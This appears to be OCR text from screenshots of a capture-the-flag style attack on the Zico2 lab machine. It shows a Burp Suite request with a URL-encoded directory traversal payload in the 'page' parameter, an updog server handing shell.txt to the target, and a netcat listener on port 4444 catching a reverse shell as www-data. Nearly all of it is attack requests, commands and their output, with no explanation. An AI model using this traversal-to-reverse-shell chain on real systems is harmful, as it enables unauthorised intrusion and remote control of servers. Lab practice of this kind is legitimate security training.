 Burp Suite Professional v2022.12.6 - Temporary Project - licensed to Robert G [single user license]
Burp Project Intruder Repeater Window Help Backslash Powered Scanner Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn Attack Surface Detector CYS4-SensitiveDiscoverer xssValidator Autowasp
PDF Metadata Upload Scanner Errors Batch Scan Report Generator IoV
2 × 3 × +
Send Cancel < > Target: http://10.10.10.129 HTTP/1
Request
Pretty Raw Hex \n
1 GET /view.php?page=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2f..%2fusr%2fdatabases%2fEvil_DB.php HTTP/1.1
2 Host: 10.10.10.129
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
Search... 0 matches
Response
Inspector
Selection 109 (0x6d)
Selected text
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
usr%2fdatabases%2fEvil_DB.php
Decoded from: URL encoding
../../../../../../../../../../../../../.
./../../usr/databases/Evil_DB.php
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 13
kali@kali: ~/Desktop/Zico2/Exploit
kali@kali: ~/Desktop/Zico2/Exploit 74x15
┌──(kali㉿kali)-[~/Desktop/Zico2/Exploit]
└─$ updog -p 80
[+] Serving /home/kali/Desktop/Zico2/Exploit...
WARNING: This is a development server. Do not use it in a production deplo
yment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://127.0.0.1:80
Press CTRL+C to quit
10.10.10.129 - - [25/Jan/2023 21:42:07] "GET /shell.txt HTTP/1.1" 200 -
10.10.10.129 - - [25/Jan/2023 21:43:55] "GET /shell.txt HTTP/1.1" 200 -
10.10.10.129 - - [25/Jan/2023 22:02:23] "GET /shell.txt HTTP/1.1" 200 -
kali@kali: ~/Desktop/Zico2/Exploit 74x21
┌──(kali㉿kali)-[~/Desktop/Zico2/Exploit]
└─$ sudo rlwrap nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.129] 46984
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x8
6_64 x86_64 x86_64 GNU/Linux
22:02:23 up 9 min, 0 users, load average: 0.00, 0.21, 0.22
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$